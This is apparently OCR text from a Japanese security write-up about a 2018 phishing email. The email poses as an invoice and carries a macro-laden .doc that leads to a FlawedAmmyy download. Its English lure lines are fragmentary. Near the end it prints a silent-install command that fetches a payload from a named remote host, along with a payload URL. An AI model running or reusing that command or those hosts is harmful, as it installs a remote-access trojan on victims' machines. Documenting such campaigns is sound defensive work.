 差出人:
送信日時: 2018/10/17 (水) 0:41
宛先:
CC:
件名: Invoice for 18164. 10/08/2018
メッセージ Invoice_ 18164.16_10.doc
セキュリティの警告 マクロが無効にされました。 コンテンツの有効化
W
Documen
earlier ve
Microsoft
This email confirms that your goods have been d
Invoice in PDF format. Please note this docume
This email has been scanned by the Symantec Email Security.cloud service.
For more information please visit http://www.symanteccloud.com
pixie.exe /norestart /q /i http://msboxoffice.com/tech
http://msboxoffice.com/data1.dat
FlawedAmmyy のダウンロード